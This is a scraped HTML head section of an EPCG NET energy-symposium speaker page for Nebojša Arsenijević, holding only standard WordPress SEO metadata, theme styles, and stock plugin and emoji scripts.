

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://epcgnet.com/en/speaker/nebojsa-arsenijevic/
body_size: 13764
content:
<!DOCTYPE html>
<html lang="en-US">
    <head>
      
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=6">
        <meta name="description" content="Nebojša Arsenijević" />
		<link href="https://fonts.googleapis.com/css?family&amp;display=swap" rel="stylesheet"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="en" href="https://epcgnet.com/en/speaker/nebojsa-arsenijevic/" />
<link rel="alternate" hreflang="me" href="https://epcgnet.com/speaker/nebojsa-arsenijevic/" />
<link rel="alternate" hreflang="x-default" href="https://epcgnet.com/speaker/nebojsa-arsenijevic/" />
        <meta name="description" content="Nebojša Arsenijević" />
        
	<!-- This site is optimized with the Yoast SEO plugin v22.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Nebojša Arsenijević - EPCG NET</title>
	<link rel="canonical" href="https://epcgnet.com/en/speaker/nebojsa-arsenijevic/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Nebojša Arsenijević - EPCG NET" />
	<meta property="og:url" content="https://epcgnet.com/en/speaker/nebojsa-arsenijevic/" />
	<meta property="og:site_name" content="EPCG NET" />
	<meta property="article:modified_time" content="2023-05-20T13:50:17+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://epcgnet.com/en/speaker/nebojsa-arsenijevic/","url":"https://epcgnet.com/en/speaker/nebojsa-arsenijevic/","name":"Nebojša Arsenijević - EPCG NET","isPartOf":{"@id":"https://epcgnet.com/#website"},"datePublished":"2023-05-14T17:13:26+00:00","dateModified":"2023-05-20T13:50:17+00:00","breadcrumb":{"@id":"https://epcgnet.com/en/speaker/nebojsa-arsenijevic/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://epcgnet.com/en/speaker/nebojsa-arsenijevic/"]}]},{"@type":"BreadcrumbList","@id":"https://epcgnet.com/en/speaker/nebojsa-arsenijevic/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://epcgnet.com/"},{"@type":"ListItem","position":2,"name":"Speakers","item":"https://epcgnet.com/speaker/"},{"@type":"ListItem","position":3,"name":"Nebojša Arsenijević"}]},{"@type":"WebSite","@id":"https://epcgnet.com/#website","url":"https://epcgnet.com/","name":"EPCG NET","description":"Simpozijum energetike","publisher":{"@id":"https://epcgnet.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://epcgnet.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://epcgnet.com/#organization","name":"EPCG NET","url":"https://epcgnet.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://epcgnet.com/#/schema/logo/image/","url":"https://epcgnet.com/wp-content/uploads/2025/06/logo25-1.png","contentUrl":"https://epcgnet.com/wp-content/uploads/2025/06/logo25-1.png","width":765,"height":765,"caption":"EPCG NET"},"image":{"@id":"https://epcgnet.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="EPCG NET &raquo; Feed" href="https://epcgnet.com/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="EPCG NET &raquo; Comments Feed" href="https://epcgnet.com/en/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/epcgnet.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='premium-addons-css' href='https://epcgnet.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.10.33' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://epcgnet.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpml-blocks-css' href='https://epcgnet.com/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://epcgnet.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='//epcgnet.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='//epcgnet.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://epcgnet.com/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=5.0' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://epcgnet.com/wp-content/plugins/wp-event-solution/assets/css/event-manager-public.css?ver=3.3.57' type='text/css' media='all' />
<link rel='stylesheet' id='elementskit-parallax-style-css' href='https://epcgnet.com/wp-content/themes/exhibz/core/parallax/assets/css/style.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://epcgnet.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=2.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='bundle-css' href='https://epcgnet.com/wp-content/themes/exhibz/assets/css/bundle.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='icofont-css' href='https://epcgnet.com/wp-content/themes/exhibz/assets/css/icofont.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='exhibz-gutenberg-custom-css' href='https://epcgnet.com/wp-content/themes/exhibz/assets/css/gutenberg-custom.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='exhibz-style-css' href='https://epcgnet.com/wp-content/themes/exhibz/assets/css/master.css?ver=2.5.5' type='text/css' media='all' />
<style id='exhibz-style-inline-css' type='text/css'>

        html.fonts-loaded body{ font-family:"";font-style:normal;font-size:16px;color: #5a5a5a; }
        
        html.fonts-loaded h1,
        html.fonts-loaded h2{
            font-family:"";font-style:normal;font-weight:700;
        }
        html.fonts-loaded h3{ 
            font-family:"";font-style:normal;font-weight:700; 
        }

        html.fonts-loaded h4{ 
            font-family:"";font-style:normal;font-weight:700;
        }

        .banner-title,
        .page-banner-title .breadcrumb li,
        .page-banner-title .breadcrumb,
        .page-banner-title .breadcrumb li a{
            color: ;
        }

        a, .post-meta span i, .entry-header .entry-title a:hover, .sidebar ul li a:hover,
        .navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li:hover a,
        .elementor-widget-exhibz-latestnews .post:hover .post-body .entry-header .entry-title a,
        .btn-link:hover, .footer-menu ul li a:hover, .schedule-tabs-item .schedule-listing-item .schedule-slot-time,
        .navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li .dropdown-item.active{
            color: #0c3178;
        }

        a:hover,.navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li.active a{
            color: #3b1d82;
        }
        .hero-form-content {
            border-top-color:  #0c3178;
        }
        .entry-header .entry-title a,
        .ts-title,
        h1, h2, h3, h4,h5,
        .elementor-widget-exhibz-latestnews .post .post-body .entry-header .entry-title a,
        .blog-single .post-navigation h3,
        .entry-content h3{
            color: #0c3178;
        }
     
        body{
            background-color: #0c3178;
        }
        body{
            background-image:url();;
            background-repeat: no-repeat;
            background-position: center;
            background-size: cover;
        }

        body,
        .post-navigation span,
        .post-meta,
        .post-meta a{
            color:  #5a5a5a;
        }
        .single-intro-text .count-number, .sticky.post .meta-featured-post,
        .sidebar .widget .widget-title:before, .pagination li.active a, .pagination li:hover a,
        .pagination li.active a:hover, .pagination li:hover a:hover,
        .sidebar .widget.widget_search .input-group-btn, .tag-lists a:hover, .tagcloud a:hover,
        .BackTo, .ticket-btn.btn:hover, .schedule-listing .schedule-slot-time,
        .btn-primary, .navbar-toggler, .schedule-tabs-item ul li:before,
        .btn, .btn-primary, .wp-block-button .wp-block-button__link:not(.has-background),
        .ts-single-speaker .ts-social-list li a,
        .header-fullwidth .header-fullwidth-nav .navbar.navbar-light ul.navbar-nav > li > a:before,
        .ts-footer-social ul li a:hover, .ts-schedule-nav ul li a.active,
        .elementor-widget-accordion .elementor-accordion .elementor-accordion-item .elementor-active,
        .ts-speakers-style4 .ts-speaker .ts-speaker-info .ts-title,
        .testimonial-thumb .quote-icon,
        .schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker .etn-schedule-speaker-title,
        .etn-btn, 
        .attr-btn-primary, 
        .etn-ticket-widget .etn-btn,
        .post .play-btn.video-btn,
        .testimonial-item .testimonial-body .client-info .client-name::before,
        .ts-schedule-alt .schedule-listing .multi-speaker-2 .speaker-content .schedule-speaker,
        #preloader,
        .woocommerce div.product form.cart .button,
        .woocommerce ul.products li.product .added_to_cart,
        .sidebar.sidebar-woo .woocommerce-product-search button,
        .woocommerce table.cart td.actions button.button,
        .woocommerce a.button,
        .woocommerce button.button.alt,
        .woocommerce table.cart td.actions button.button:hover,
        .woocommerce a.button:hover,
        .woocommerce button.button.alt:hover,
        .woocommerce .checkout-button.button.alt.wc-forward,
        .woocommerce .woocommerce-Reviews #review_form #respond .form-submit input,
        .woocommerce span.onsale,
        .sinlge-event-registration,
        .etn_exhibz_inline_form_top .btn.btn-primary,
        .ts-event-archive-wrap .etn-event-item .ts_etn_thumb_meta_wraper .ts-event-term,
        .etn_load_more_button span{
            background: #0c3178;
        }
     
        .ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active a,
        .wp-block-quote:before,
        .blog-single .post-navigation .post-next a:hover, 
        .blog-single .post-navigation .post-previous a:hover,
        .archive .ts-speaker:hover .ts-title a,
        .post-navigation span:hover, .post-navigation h3:hover,
        .etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time,
        .footer-area .ts-footer-3 .footer-widget h3{
            color: #0c3178;
        }

        .ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active a,
        .ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title a:before,
        .schedule-tabs-item .schedule-listing-item:after,
        .ts-gallery-slider .owl-nav .owl-prev, .ts-gallery-slider .owl-nav .owl-next,
        .ts-schedule-alt .ts-schedule-nav ul li a.active{
            border-color: #0c3178;
        }
        .ts-schedule-alt .ts-schedule-nav ul li a::before,
        .schedule-tab-wrapper .attr-nav li:after,
        .schedule-tab-wrapper .etn-nav li a:after,
        .schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker .etn-schedule-speaker-title:after,
        .ts-schedule-alt .schedule-listing .multi-speaker-2 .speaker-content .schedule-speaker::after{
            border-color: #0c3178 transparent transparent transparent;
        }

        .ts-schedule-nav ul li a:before{
            border-color: transparent #0c3178 transparent transparent;
        }

        blockquote.wp-block-quote, 
        .wp-block-quote, 
        .wp-block-quote:not(.is-large):not(.is-style-large),
         blockquote.wp-block-pullquote, .wp-block-quote.is-large,
          .wp-block-quote.is-style-large,
          blockquote, .wp-block-quote:not(.is-large), .wp-block-quote:not(.is-style-large),
         .wp-block-pullquote:not(.is-style-solid-color){
             border-left-color:  #0c3178;
         }
         
         .schedule-tab-wrapper .attr-nav li.attr-active,
         .schedule-tab-wrapper .etn-nav li a.etn-active,
         .woocommerce div.product .woocommerce-tabs ul.tabs li.active{
             border-bottom-color:  #0c3178;
         }
        
        .woocommerce ul.products li.product .added_to_cart:hover,
        .nav-center-logo .navbar.navbar-light .collapse.justify-content-end ul.navbar-nav > li.nav-ticket-btn > a,
            .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover{background-color: #0c3178;}
            .woocommerce ul.products li.product .button,.woocommerce ul.products li.product .added_to_cart,
			.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,
			.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.sponsor-web-link a:hover i
        {
          background-color: #0c3178;
          color: #fff;
        }

        .ts-single-speaker .ts-social-list li a:hover,
        .etn-ticket-widget .etn-btn:hover,
        .ts-speakers-style4 .ts-speaker .ts-speaker-info p{
            background: #3b1d82;
        }

        
            .ticket-btn.btn{
               background-color: #00c1c1;  
          }
          
        @media (min-width: 1200px){
            .sticky.header-transparent,.div,
            .sticky.header-classic {
                background: #1a1831;
            }
          } 
        

        .ts-footer{
            background-color: #f5f5f5;
            padding-top:250px;
            background-image:url();;
        }
              

        
</style>
<link rel='stylesheet' id='font-style-css' href='https://epcgnet.com/wp-content/themes/exhibz-child/stylesheet.css?ver=6.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css' href='https://epcgnet.com/wp-content/themes/exhibz-child/custom-styles.css?ver=6.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://epcgnet.com/wp-content/themes/exhibz-child/style.css?ver=6.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://epcgnet.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=2.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://epcgnet.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=2.8.7' type='text/css' media='all' />
<script type="text/javascript" src="https://epcgnet.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://epcgnet.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://epcgnet.com/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.3" id="wpml-cookie-js"></script>
